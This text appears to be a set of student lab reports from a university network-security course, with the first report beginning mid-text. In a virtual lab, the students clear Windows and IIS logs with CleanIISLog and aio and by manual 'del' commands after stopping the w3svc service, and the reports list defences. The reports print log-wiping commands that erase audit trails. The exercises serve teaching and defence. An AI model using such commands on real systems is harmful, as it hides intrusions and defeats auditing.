运用实验原理中关于Windows日志清除的相关方式，利用SimpleNAD平台提供的虚拟环境，使用Windows日志清除工具CleanIISLog清除IIS日志中内容。

获取IIS日志文件的存放路径和文件名，查看日志文件；接着使用CleanIISLog工具清除某一IP的记录，再次查看IIS日志内容，观察变化。

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机；

1. **实验步骤：**
2. 获取IIS日志文件的存放路径和文件名
   1. 打开 “控制面板”-“管理工具”-“Internet 信息服务”；

打开Internet 信息服务管理器，从“Internet 信息服务”依次展开至“网站”-“默认网站”；

然后右键单击选择“属性”，打开默认网站属性配置窗口，如图打开默认网站“属性”配置；

* 1. 发现其日志格式为W3C扩展日志文件格式



* 1. 查看“W3C扩展日志文件”的保存位置；

单击活动日志格式下面的“属性”按钮，在弹出的窗口中可以看到日志记录的保存位置；

这里保存位置是C:\WINDOWS\system32\LogFiles



1. 查看日志文件：

2-1. 直接用记事本打开“C:\WINDOWS\system32\Logfiles\W3SVC1\ex110105.log”日志文件，文件中包含了用户访问的IP地址，访问的网站文件等信息



1. 测试CleanIISLog软件能否正常运行

3-1. 启动DOS窗口，并到CleanIISLog.exe软件所在目录下，然后输入“CleanIISLog”命令；如果运行正常则会给出一些帮助信息，如下图所示，CleanIISLog可以正常运行；

* 

1. 使用CleanIISLog.exe清除IIS日志

4-1. 在DOS窗口中输入以下命令：

CleanIISLog C:\WINDOWS\system32\Logfils\W3SVC1\ex110105.log 222.18.174.246

执行过程如图，该命令会将C:\WINDOWS\system32\Logfils\W3SVC1\ex110105.log文件中所有IP为222.18.174.246的记录全部删掉



1. 再次打开ex110105.log文件，其IP为222.18.174.246的记录已经消失



**九、实验数据及结果分析：**

1. CleanIISLog清除记录前，ex110105.log文件：



2. CleanIISLog清除日志记录的执行过程：  


3. CleanIISLog清除记录后，ex110105.log文件：



**十、实验结论：**

本次实验是使用CleanIISLog 工具清除W3C扩展日志文件；该日志文件存放位置一般在C:\WINDOWS\system32\Logfils\W3SVC1文件夹下；

实验清除了W3SVC1文件夹下的ex110105.log文件中ip地址为222.18.174.246的日志记录；

执行命令为：CleanIISLog C:\WINDOWS\system32\Logfils\W3SVC1\ex110105.log 222.18.174.246

通过查看执行命令前后的文件，发现记录确实被删除了。

**十一、总结及心得体会：**

通过本次实验，发现W3C扩展日志文件可以通过日志清除工具进行修改，这意味着可能有被篡改的风险，黑客可能通过删除日志记录的方式隐藏自己的进攻痕迹；需要警惕这种日志清除。

**十二、对本实验过程及方法、手段的改进建议：**

希望可以增加使用远程主机对其他主机进行日志清除的实验，可以对日志清除和建立IPC$空链接原理理解更深刻。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/20 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：Windows日志工具清除实验2**

**三、实验学时：四学时**

**四、实验原理：**

1. Windows日志原理：

日志文件是一类文件系统的集合，通过对日志进行统计、分析、综合，可有效的掌握系统的运行状况；Windows的日志文件通常会有应用程序日志、安全日志、系统日志、IIS日志等；

2. 各日志文件默认位置：

安全日志文件：%systemroot%\system32\config\SecEvent.EVT

系统日志文件：%systemroot%\system32\config\SysEvent.EVT

应用程序日志文件：%systemroot%\system32\config\AppEvent.EVT

Internet信息服务FTP日志： %systemroot%\system32\logfiles\msftpsvc1\Internet

信息服务WWW日志： %systemroot%\system32\logfiles\w3svc1\

Scheduler服务日志：默认位置%systemroot%\schedlgu.txt

3. 在事件日志中，以下面几种情况来表示整个系统运行过程中出现的事件：

1）“错误”是指比较严重的问题，通常是出现了数据丢失或功能丢失；

2）“警告”则表明情况暂时不严重，但可能会在将来引起错误，比如磁盘空间太少等；

3）“信息”则是记录运行成功的事件。另外，安全日志则直接以成功审核和失败审核来标识事件的成功与否；

4. IPC$空链接：

在清除系统日志、安全日志和应用程序日志时，我们需要首先和目标机器建立IPC$空链接。

IPC$(Internet Process Connection)是共享"命名管道"的资源，它是为了让进程间通信而开放的命名管道，通过提供可信任的用户名和口令，连接双方可以建立安全的通道并以此通道进行加密数据的交换，从而实现对远程计算机的访问。

5. 防御技术和方案：

1. 修改注册表从而禁止Guest访问事件日志

2. 对日志进行安全配置, 更改日志默认大小

3. 防范ipc$入侵

1. **实验目的：**
2. 了解IIS日志文件清除的基本原理。
3. 掌握CleanIISLog.exe工具的使用方法和各项功能。
4. 通过使用CleanIISLog.exe工具清除本机上的IIS日志。
5. 掌握针对日志清除攻击的防御方法。

**六、实验内容：**

运用实验原理中关于Windows日志清除的相关方式，利用SimpleNAD平台提供的虚拟环境，使用Windows日志清除工具aio清除默认位置的所有日志。

找到系统日志、应用程序日志、IIS日志的默认路径；使用Windows日志清除工具aio清除默认位置的所有日志。

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机；

**八、实验步骤：**

1. 查看windows日志

1-1. 打开控制面板🡪管理工具🡪事件查看器；查看各类日志





2. 找到系统日志、应用程序日志、IIS日志的默认路径：

系统日志、应用程序日志等默认路径在C:\WINDOWS\system32\config下；点击任意一个，用记事本方式打开，可以看到里面的内容

此时，Logfiles文件夹里存在内容





3. 运行aio程序

3-1. 在dos下找到AIO程序所在位置，运行aio，运行成功后，会显示所有参数及参数含义列表



4. 运行删除日志命令

4-1. 使用aio –cleanlog删除默认位置的所有日志，如图日志删除命令执行界面



1. 删除检验

5-1. 事件查看器中各类日志文件的大小产生了改变



5-2. 应用程序日志中没有各类信息



5-3. 默认路径下已经没有IIS日志所在的Logfiles文件夹了。



**九、实验数据及结果分析：**

1. 运行aio程序前的日志文件：事件查看器应用程序日志存在，IIS日志所在的Logfiles文件夹存在（C:\\windows\\system32\\Logfiles）



2. 运行aio程序，使用aio –cleanlog删除默认位置的所有日志



3. 查看此时的事件查看器和Logfiles文件夹：应用程序日志中没有各类信息、默认路径下已经没有IIS日志所在的Logfiles文件夹了。





**十、实验结论：**

本次实验是使用aio 工具清除日志文件；清除整个默认位置的所有日志 （C:\WINDOWS\system32\Logfils）；

执行命令为：aio –cleanlog（删除默认位置的所有日志） 通过查看执行命令前后的文件，Logfiles文件夹确实被删除了。

**十一、总结及心得体会：**

通过本次实验，发现默认的日志文件可以通过日志清除工具aio进行删除，这意味着可能有被篡改的风险，黑客可能通过删除日志记录的方式隐藏自己的进攻痕迹；需要警惕这种日志清除。

**十二、对本实验过程及方法、手段的改进建议：**

希望可以增加使用远程主机对其他主机进行日志清除的实验，可以对日志清除和建立IPC$空链接原理理解更深刻。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/20 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：Windows日志手动清除实验3**

**三、实验学时：四学时**

**四、实验原理：**

1. Windows日志原理：

日志文件是一类文件系统的集合，通过对日志进行统计、分析、综合，可有效的掌握系统的运行状况；Windows的日志文件通常会有应用程序日志、安全日志、系统日志、IIS日志等；

2. 各日志文件默认位置：

安全日志文件：%systemroot%\system32\config\SecEvent.EVT

系统日志文件：%systemroot%\system32\config\SysEvent.EVT

应用程序日志文件：%systemroot%\system32\config\AppEvent.EVT

Internet信息服务FTP日志： %systemroot%\system32\logfiles\msftpsvc1\Internet

信息服务WWW日志： %systemroot%\system32\logfiles\w3svc1\

Scheduler服务日志：默认位置%systemroot%\schedlgu.txt

3. 在事件日志中，以下面几种情况来表示整个系统运行过程中出现的事件：

1）“错误”是指比较严重的问题，通常是出现了数据丢失或功能丢失；

2）“警告”则表明情况暂时不严重，但可能会在将来引起错误，比如磁盘空间太少等；

3）“信息”则是记录运行成功的事件。另外，安全日志则直接以成功审核和失败审核来标识事件的成功与否；

1. IPC$空链接：

在清除系统日志、安全日志和应用程序日志时，我们需要首先和目标机器建立IPC$空链接。

IPC$(Internet Process Connection)是共享”命名管道”的资源，它是为了让进程间通信而开放的命名管道，通过提供可信任的用户名和口令，连接双方可以建立安全的通道并以此通道进行加密数据的交换，从而实现对远程计算机的访问。

5. 防御技术和方案：

1. 修改注册表从而禁止Guest访问事件日志

2. 对日志进行安全配置, 更改日志默认大小

3. 防范ipc$入侵

**五、实验目的：**

1. 了解IIS日志文件清除的基本原理。

1. 掌握CleanIISLog.exe工具的使用方法和各项功能。
2. 通过使用CleanIISLog.exe工具清除本机上的IIS日志。
3. 掌握针对日志清除攻击的防御方法。

**六、实验内容：**

运用实验原理中关于Windows日志清除的相关方式，利用SimpleNAD平台提供的虚拟环境，手动删除IIS日志文件。

获取IIS日志文件的存放路径和文件名，查看日志文件；停止w3svc服务后才能进行日志删除。

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机；

1. **实验步骤：**
2. 获取IIS日志文件的存放路径和文件名
   1. 打开 “控制面板”-“管理工具”-“Internet 信息服务”；

打开Internet 信息服务管理器，从“Internet 信息服务”依次展开至“网站”-“默认网站”；

然后右键单击选择“属性”，打开默认网站属性配置窗口，如图打开默认网站“属性”配置；

* 1. 发现其日志格式为W3C扩展日志文件格式



* 1. 查看“W3C扩展日志文件”的保存位置；

单击活动日志格式下面的“属性”按钮，在弹出的窗口中可以看到日志记录的保存位置；

这里保存位置是C:\WINDOWS\system32\LogFiles



1. 手动删除IIS日志文件

2-1. 进入C:\WINDOWS\system32\Logfiles\W3SVC1的目录下

2-2. 停止w3svc服务



2-3. 删除日志文件，输入命令del ex11*.*；删除所有ex11开头的日志文件

2-4. 重新启动w3svc服务



1. 结果显示

3-1. 手动清除日志文件前的W3SVC1目录的结果：



3-2. 手动清除日志文件后的W3SVC1目录的结果：



1. **实验数据及结果分析：**
2. 手动清除日志文件前的W3SVC1目录的结果：



1. 手动清除日志文件操作：关闭w3svc服务、输入del ex11*.*、重新开启w3svc服务；



1. 手动清除日志文件后的W3SVC1目录的结果：



1. **实验结论：**

本次实验通过手动删除W3C扩展日志文件的方式进行了日志清除实验，日志清除之前需要关闭w3svc服务，该服务会禁止对日志文件进行修改或删除；执行删除后，需要重启w3svc服务。

手动在dos窗口输入del ex11*.*，删除所有前缀为ex11的日志文件，通过前后查看W3SVC1文件夹发现，所有前缀为ex11的日志文件被删除了。

**十一、总结及心得体会：**

通过本次实验，发现W3SVC1文件夹下的W3C扩展日志文件可以通过手动输入指令（del *.*）进行删除，这意味着日志文件可能有被篡改的风险，黑客可能通过删除日志记录的方式隐藏自己的进攻痕迹；需要警惕这种日志清除。

**十二、对本实验过程及方法、手段的改进建议：**

希望可以增加使用远程主机对其他主机进行日志清除的实验，可以对日志清除和建立IPC$空链接原理理解更深刻。

希望可以增加更多进行日志清除的工具。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

